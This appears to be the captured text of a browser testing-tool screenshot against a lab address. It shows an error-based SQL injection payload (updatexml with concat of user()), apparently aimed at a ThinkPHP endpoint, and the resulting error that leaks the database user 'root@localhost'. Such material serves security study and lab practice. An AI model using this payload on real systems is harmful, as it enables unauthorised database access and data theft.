 Load URL
172.16.91.183/tp/
Split URL
Execute
Enable Post data Enable Referrer
Post data
u[0]=bind&u[1]=0-updatexml(1,concat(0x22,user()),1)
1105:XPATH syntax error: '"root@localhost'